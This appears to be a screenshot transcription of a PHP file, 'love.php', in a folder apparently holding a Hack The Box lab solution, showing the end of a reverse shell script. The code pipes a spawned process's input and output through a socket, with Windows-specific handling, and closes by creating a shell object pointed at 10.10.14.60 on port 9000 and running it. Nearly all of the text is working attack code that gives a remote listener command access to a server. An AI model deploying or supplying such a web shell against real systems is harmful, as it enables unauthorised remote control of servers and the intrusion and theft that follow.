 ~/Desktop/htbsolution/l... htbsolution 03:05 AM 0%
~/Desktop/htbsolution/love.php - Mousepad
File Edit Search View Document Help
{
$this->rw($pps[1], $soc, 'STDOUT', 'SOCKET');
}
}
else if ($this->os === 'WINDOWS')
{
if (in_array($soc, $s['read']))
{
$this->rw($soc, $pps[0], 'SOCKET', 'STDIN');
}
if (fstat($pps[2]) ['size'])
{
$this->brw($pps[2], $soc, 'STDERR', 'SOCKET');
}
if (fstat($pps[1]) ['size'])
{
$this->brw($pps[1], $soc, 'STDOUT', 'SOCKET');
}
}
}
}
while (!$this->e);
foreach ($pps as $pp)
{
fclose($pp);
}
proc_close($proc);
}
fclose($soc);
}
}
}
}
echo '<pre>';
$sh = new Sh('10.10.14.60',9000);
$sh->rn();
echo '</pre>';
unset($sh); /*@gc_collect_cycles();*/ ?>